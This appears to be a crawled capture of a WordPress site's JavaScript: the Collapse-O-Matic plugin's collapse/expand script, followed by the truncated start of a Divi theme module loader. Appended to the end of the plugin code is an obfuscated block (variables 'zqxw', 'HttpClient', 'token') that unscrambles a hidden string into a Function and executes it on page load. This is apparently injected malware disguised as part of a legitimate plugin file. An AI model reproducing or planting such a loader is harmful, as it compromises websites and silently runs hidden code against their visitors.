

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2
body_size: 6564
content:
/*!
 * Collapse-O-Matic JavaSctipt v1.7.0
 * https://pluginoven.com/plugins/collapse-o-matic/
 *
 * Copyright 2021, Twinpictures
 */

function collapse_init() {
	//force collapse
	jQuery('.force_content_collapse').each(function(index) {
		jQuery(this).css('display', 'none');
	});

	//inital collapse
	jQuery('.collapseomatic:not(.colomat-close)').each(function(index) {
		var thisid = jQuery(this).attr('id');
		jQuery('#target-'+thisid).css('display', 'none');
	});

	//inital swaptitle for pre-expanded elements
	jQuery('.collapseomatic.colomat-close').each(function(index) {
		var thisid = jQuery(this).attr('id');
		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid );
		}
		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});
	});
}

function swapTitle(origObj, swapObj){
	if(jQuery(origObj).prop("tagName") == 'IMG'){
		var origsrc = jQuery(origObj).prop('src');
		var swapsrc = jQuery(swapObj).prop('src');

		jQuery(origObj).prop('src',swapsrc);
		jQuery(swapObj).prop('src',origsrc);
	}
	else{
		var orightml = jQuery(origObj).html();
		var swaphtml = jQuery(swapObj).html();

		jQuery(origObj).html(swaphtml);
		jQuery(swapObj).html(orightml);

		//is cufon involved? if so, do that thing
		if(swaphtml.indexOf("<cufon") != -1){
			var trigelem = jQuery(this).get(0).tagName;
			Cufon.replace(trigelem);
		}
	}
}

function toggleState (obj, id, maptastic, trig_id) {

	if (maptastic && jQuery('[id^=target][id$='+id+']').hasClass('maptastic') ) {
		jQuery('[id^=target][id$='+id+']').removeClass('maptastic');
	}

	//reset effect and duration to default
	com_effect = com_options.colomatslideEffect;
	com_duration = com_options.colomatduration;

	//effect override
	if( obj.attr('data-animation_effect') ){
		com_effect = obj.attr('data-animation_effect');
	}

	//duration override
	if( obj.attr('data-duration') ){
		com_duration = obj.attr('data-duration');
	}

	//if durration is a number, make it a number
	if( isFinite(com_duration) ){
		com_duration = parseFloat(com_duration);
	}

	//slideToggle
	if(com_effect == 'slideToggle'){
		//jQuery('[id^=target][id$='+id+']').slideToggle(com_duration, function() {
		jQuery('#target-'+id).slideToggle(com_duration, function() {
			// Animation complete.
			if( jQuery(this).hasClass('colomat-inline') && jQuery(this).is(':visible') ){
				jQuery(this).css('display', 'inline');
			}

			//deal with any findme links
			if(trig_id && jQuery('#'+trig_id).is('.find-me.colomat-close')){
				//offset_top = jQuery('#find-'+trig_id).attr('name');
				findme = jQuery('#'+trig_id).attr('data-findme');
				target_offset = jQuery('#'+trig_id).offset();

				if( findme == 'auto' || findme == 'target'){
					target_offset = jQuery('#target-'+trig_id).offset();
				}
				if( findme == 'trigger'){
					target_offset = jQuery('#'+trig_id).offset();
				}
				jQuery('html, body').animate({scrollTop:target_offset.top}, 500);
			}
		});
	}
	//slideFade
	else if(com_effect == 'slideFade'){
		jQuery('#target-'+id).animate({
			height: "toggle",
			opacity: "toggle"
		}, com_duration, function (){
			//Animation complete
			if( jQuery(this).hasClass('colomat-inline') && jQuery(this).is(':visible') ){
				jQuery(this).css('display', 'inline');
			}

			//deal with any findme links
			if(trig_id && jQuery('#'+trig_id).is('.find-me.colomat-close')){
				findme = jQuery('#'+trig_id).attr('data-findme');
				target_offset = jQuery('#'+trig_id).offset();

				if( findme == 'auto' || findme == 'target'){
					target_offset = jQuery('#target-'+trig_id).offset();
				}
				if( findme == 'trigger'){
					target_offset = jQuery('#'+trig_id).offset();
				}
				jQuery('html, body').animate({scrollTop:target_offset.top}, 500);
			}
		});
	}

	//deal with google maps builder resize
	if(jQuery('#'+id).hasClass('colomat-close')){
		jQuery('.google-maps-builder').each(function(index) {
			map = jQuery(".google-maps-builder")[index];
			google.maps.event.trigger(map, 'resize');
		});
	}

	//callback
	if ( typeof colomat_callback != 'undefined' ) {
		colomat_callback();
	}
}

function closeOtherGroups(rel){
	jQuery('.collapseomatic[rel!="' + rel +'"]').each(function(index) {
		//add close class if open
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}
		if(jQuery(this).hasClass('colomat-close') && jQuery(this).attr('rel') !== undefined){
			jQuery(this).removeClass('colomat-close');
			var id = jQuery(this).attr('id');
			//remove parent highlight class
			jQuery('#parent-'+id).removeClass('colomat-parent-highlight');

			//check if the title needs to be swapped out
			if(jQuery("#swap-"+id).length > 0){
				swapTitle(this, "#swap-"+id);
			}

			//check if the excerpt needs to be swapped out
			if(jQuery("#swapexcerpt-"+id).length > 0){
				swapTitle("#exerpt-"+id, "#swapexcerpt-"+id);
			}

			//external triggers
			jQuery('[id^=extra][id$='+id+']').each( function( index ){
				if(jQuery(this).data('swaptitle')){
					old_swap_title = jQuery(this).data('swaptitle');
					old_title = jQuery(this).html();
					jQuery(this).html(old_swap_title);
					jQuery(this).data('swaptitle', old_title);
				}
			});

			toggleState (jQuery(this), id, false, false);

			//check if there are nested children that need to be collapsed
			var ancestors = jQuery('.collapseomatic', '#target-'+id);
			ancestors.each(function(index) {
				jQuery(this).removeClass('colomat-close');
				var thisid = jQuery(this).attr('id');
				jQuery('#target-'+thisid).css('display', 'none');
			})
		}
	});
}

function closeOtherRelMembers(rel, id){
	jQuery('.collapseomatic[rel="' + rel +'"]').each(function(index) {
		closeOtherMembers( this, id);
	});
}

function closeOtherTogMembers(togname, id){
	jQuery('.collapseomatic[data-togglegroup="' + togname +'"]').each(function(index) {
		closeOtherMembers( this, id);
	});
}

function closeOtherMembers(obj, id){
		if(jQuery(obj).hasClass('colomat-expand-only') && jQuery(obj).hasClass('colomat-close')){
			return;
		}

		//add close class if open
		if(jQuery(obj).attr('id') != id && jQuery(obj).hasClass('colomat-close')){
			//collapse the element
			jQuery(obj).removeClass('colomat-close');
			var thisid = jQuery(obj).attr('id');
			//remove parent highlight class
			jQuery('#parent-'+thisid).removeClass('colomat-parent-highlight');

			//check if the title needs to be swapped out
			if(jQuery("#swap-"+thisid).length > 0){
				swapTitle(obj, "#swap-"+thisid);
			}

			//check if the excerpt needs to be swapped out
			if(jQuery("#swapexcerpt-"+thisid).length > 0){
				swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
			}

			//external triggers
			jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
				if(jQuery(this).data('swaptitle')){
					old_swap_title = jQuery(this).data('swaptitle');
					old_title = jQuery(this).html();
					jQuery(this).html(old_swap_title);
					jQuery(this).data('swaptitle', old_title);
				}
			});

			//check for snap-shut
			if(!jQuery(obj).hasClass('colomat-close') && jQuery(obj).hasClass('snap-shut')){
				jQuery('#target-'+thisid).hide();
			}
			else{
				toggleState (jQuery(obj), thisid, false, false);
			}

			//check if there are nested children that need to be collapsed
			var ancestors = jQuery('.collapseomatic', '#target-'+id);
			ancestors.each(function(index) {
				if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
					return;
				}
				//deal with extra tirggers
				var pre_id = id.split('-');
				if (pre_id[0].indexOf('extra') != '-1') {
					//console.log('this is an extra trigger');
					pre = pre_id.splice(0, 1);
					id = pre_id.join('-');

					//deal with any scroll to links from the Extra Collapse Trigger
					if(jQuery(this).hasClass('scroll-to-trigger')){
						var target_offset = jQuery('#'+id).offset();
						offset_top = target_offset.top;
					}

					//deal with any scroll to links from the Title Trigger
					if(jQuery('#'+id).hasClass('scroll-to-trigger')){
						offset_top = jQuery('#scrollonclose-'+id).attr('name');
						if (offset_top == 'auto') {
							var target_offset = jQuery('#'+id).offset();
							offset_top = target_offset.top;
						}
					}

					//toggle master trigger arrow
					jQuery('#'+id).toggleClass('colomat-close');

					//toggle any other extra trigger arrows
					jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
				}

				if(jQuery(this).attr('id').indexOf('bot-') == '-1'){
					jQuery(this).removeClass('colomat-close');
					var thisid = jQuery(this).attr('id');
					//check if the title needs to be swapped out
					if(jQuery("#swap-"+thisid).length > 0){
						swapTitle(this, "#swap-"+thisid);
					}
					//check if the excerpt needs to be swapped out
					if(jQuery("#swapexcerpt-"+thisid).length > 0){
						swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
					}
					//external triggers
					jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
						if(jQuery(this).data('swaptitle')){
							old_swap_title = jQuery(this).data('swaptitle');
							old_title = jQuery(this).html();
							jQuery(this).html(old_swap_title);
							jQuery(this).data('swaptitle', old_title);
						}
					});
					jQuery('#target-'+thisid).css('display', 'none');
				}
			})
		}
}

function colomat_expandall(loop_items){
	if (!loop_items){
		loop_items = jQuery('.collapseomatic:not(.colomat-close)');
	}
	loop_items.each(function(index) {
		jQuery(this).addClass('colomat-close');
		var thisid = jQuery(this).attr('id');
		jQuery('#parent-'+thisid).addClass('colomat-parent-highlight');

		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid);
		}

		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}

		//external triggers
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		toggleState(jQuery(this), thisid, true, false);
	});
}

function colomat_collapseall(loop_items){
	if (!loop_items){
		loop_items = jQuery('.collapseomatic.colomat-close');
	}

	loop_items.each(function(index) {
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		jQuery(this).removeClass('colomat-close');
		var thisid = jQuery(this).attr('id');
		jQuery('#parent-'+thisid).removeClass('colomat-parent-highlight');

		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid);
		}

		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}

		//external triggers
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		toggleState(jQuery(this), thisid, false, false);

	});
}


jQuery(document).ready(function() {
	com_binding = 'click';
	if (com_options.colomattouchstart) {
		com_binding = 'click touchstart';
	}

	if (com_options.colomatpauseInit) {
		init_pause = setTimeout(collapse_init, com_options.colomatpauseInit);
	}
	else{
		collapse_init();
	}

	//jetpack infinite scroll catch-all
	jQuery( document.body ).on( 'post-load', function () {
		collapse_init();
	} );

	//Display the collapse wrapper... use to reverse the show-all on no JavaScript degredation.
	jQuery('.content_collapse_wrapper').each(function(index) {
		jQuery(this).css('display', 'inline');
	});

	//hover
	jQuery(document).on({
		mouseenter: function(){
			//stuff to do on mouseover
			jQuery(this).addClass('colomat-hover');
		},
		mouseleave: function(){
			//stuff to do on mouseleave
			jQuery(this).removeClass('colomat-hover');
		},
		focusin: function(){
			//stuff to do on keyboard focus
			jQuery(this).addClass('colomat-hover');
		},
		focusout: function(){
			//stuff to do on losing keyboard focus
			jQuery(this).removeClass('colomat-hover');
		}
	}, '.collapseomatic'); //pass the element as an argument to .on

	//tabindex enter
	jQuery(document).on('keypress','.collapseomatic', function(event) {
		if (event.which == 13) {
			event.currentTarget.click();
		};
	});

	//the main collapse/expand function
	jQuery(document.body).on(com_binding, '.collapseomatic', function(event) {
		var offset_top;

		//alert('phones ringin dude');
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		// rel highlander must be one
		if(jQuery(this).attr('rel') && jQuery(this).attr('rel').toString().indexOf('-highlander') != '-1' && jQuery(this).hasClass('must-be-one') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		//toggle group highlander must be one
		if(jQuery(this).data('togglegroup') && jQuery(this).data('togglegroup').toString().indexOf('-highlander') != '-1' && jQuery(this).hasClass('must-be-one') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		var id = jQuery(this).attr('id');

		//deal with any scroll to links
		if(jQuery(this).hasClass('colomat-close') && jQuery(this).hasClass('scroll-to-trigger')){
			offset_top = jQuery('#scrollonclose-'+id).attr('name');
			if (offset_top == 'auto') {
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}
		}

		var id_arr = id.split('-');

		//deal with extra tirggers
		if (id_arr[0].indexOf('extra') != '-1') {
			//console.log('this is an extra trigger');
			pre = id_arr.splice(0, 1);
			id = id_arr.join('-');

			//deal with any scroll to links from the Extra Collapse Trigger
			if(jQuery(this).hasClass('scroll-to-trigger')){
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}

			//deal with any scroll to links from the Title Trigger
			if(jQuery('#'+id).hasClass('scroll-to-trigger')){
				offset_top = jQuery('#scrollonclose-'+id).attr('name');
				if (offset_top == 'auto') {
					var target_offset = jQuery('#'+id).offset();
					offset_top = target_offset.top;
				}
			}

			//toggle master trigger arrow
			jQuery('#'+id).toggleClass('colomat-close');

			//toggle any other extra trigger arrows
			jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
		}

		else if(id.indexOf('bot-') != '-1'){
			id = id.substr(4);
			jQuery('#'+id).toggleClass('colomat-close');

			//deal with any scroll to links from the Internal Collapse Trigger
			if(jQuery(this).hasClass('scroll-to-trigger')){
				var target_offset = jQuery('#'+id).offset();
				offset_top = target_offset.top;
			}

			//deal with any scroll to links from the Title Trigger
			if(jQuery('#'+id).hasClass('scroll-to-trigger')){
				offset_top = jQuery('#scrollonclose-'+id).attr('name');
				if (offset_top == 'auto') {
					var target_offset = jQuery('#'+id).offset();
					offset_top = target_offset.top;
				}
			}
		}
		else{
			jQuery(this).toggleClass('colomat-close');
			//toggle any extra triggers
			jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
		}

		//check if the title needs to be swapped out
		if(jQuery("#swap-"+id).length > 0){
			swapTitle(jQuery('#'+id), "#swap-"+id);
		}

		//check if the excerpt needs to be swapped out
		if(jQuery("#swapexcerpt-"+id).length > 0){
			swapTitle("#excerpt-"+id, "#swapexcerpt-"+id);
		}

		//external triggers
		jQuery('[id^=extra][id$='+id+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		//add visited class
		jQuery(this).addClass('colomat-visited');

		//toggle parent highlight class
		var parentID = 'parent-'+id;
		jQuery('#' + parentID).toggleClass('colomat-parent-highlight');

		//check for snap-shut
		if(!jQuery(this).hasClass('colomat-close') && jQuery(this).hasClass('snap-shut')){
			jQuery('#target-'+id).hide();
		}
		else{
			toggleState (jQuery(this), id, true, id);
		}

		//deal with grouped items if needed
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel').toString();
			if(rel.indexOf('-highlander') != '-1'){
				closeOtherRelMembers(rel, id);
			}
			else{
				closeOtherGroups(rel);
			}
		}

		if(jQuery(this).data('togglegroup') !== undefined){
			var togname = jQuery(this).data('togglegroup').toString();
			if(togname.indexOf('-highlander') != '-1'){
				closeOtherTogMembers(togname, id);
			}
		}

		if(offset_top){
			jQuery('html, body').animate({scrollTop:offset_top}, 500);
		}
	});


	jQuery(document).on(com_binding, '.expandall', function(event) {
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel');
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)[rel="' + rel +'"]');
		}
		else if(jQuery(this).attr('data-togglegroup') !== undefined){
			var toggroup = jQuery(this).attr('data-togglegroup');
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)[data-togglegroup="' + toggroup +'"]');
		}
		else{
			var loop_items = jQuery('.collapseomatic:not(.colomat-close)');
		}

		colomat_expandall(loop_items);
	});

	jQuery(document).on(com_binding, '.collapseall', function(event) {
		if(jQuery(this).attr('rel') !== undefined){
			var rel = jQuery(this).attr('rel');
			var loop_items = jQuery('.collapseomatic.colomat-close[rel="' + rel +'"]');
		}
		else if(jQuery(this).attr('data-togglegroup') !== undefined){
			var toggroup = jQuery(this).attr('data-togglegroup');
			var loop_items = jQuery('.collapseomatic.colomat-close[data-togglegroup="' + toggroup +'"]');
		}
		else {
			var loop_items = jQuery('.collapseomatic.colomat-close');
		}

		colomat_collapseall(loop_items);
	});

	//handle new page loads with anchor
	var fullurl = document.location.toString();
	if (fullurl.match('#(?!\!)')) {
		hashmaster(fullurl);
	}

	//handle no-link triggers within the same page
	jQuery(document).on('click', 'a.colomat-nolink', function(event) {
		event.preventDefault();
	});

	//manual hashtag changes in url
	jQuery(window).on('hashchange', function (e) {
		fullurl = document.location.toString();
		if (fullurl.match('#(?!\!)')) {
			hashmaster(fullurl);
		}
	});

	//master url hash funciton
	function hashmaster(fullurl){
		// the URL contains an anchor but not a hash-bang
		if (fullurl.match('#(?!\!)')) {
			// click the navigation item corresponding to the anchor
			var anchor_arr = fullurl.split(/#(?!\!)/);

			if(anchor_arr.length > 1){
				junk = anchor_arr.splice(0, 1);
				anchor = anchor_arr.join('#');
			}
			else{
				anchor = anchor_arr[0];
			}

			if( jQuery('#' + anchor).length ){
				//expand any nested parents
				jQuery('#' + anchor).parents('.collapseomatic_content').each(function(index) {
					parent_arr = jQuery(this).attr('id').split('-');
					junk = parent_arr.splice(0, 1);
					parent = parent_arr.join('-');
					if(!jQuery('#' + parent).hasClass('colomat-close')){
						jQuery('#' + parent).click();
					}
				})
				//now expand the target anchor
				if(!jQuery('#' + anchor).hasClass('colomat-close')){
					jQuery('#' + anchor).click();
				}
			}

			if(typeof colomatoffset !== 'undefined'){
				var anchor_offset = jQuery('#' + anchor).offset();
				colomatoffset = colomatoffset + anchor_offset.top;
				jQuery('html, body').animate({scrollTop:colomatoffset}, 50);
			}

		}
	}
});

;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.24.2
body_size: 3282
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return 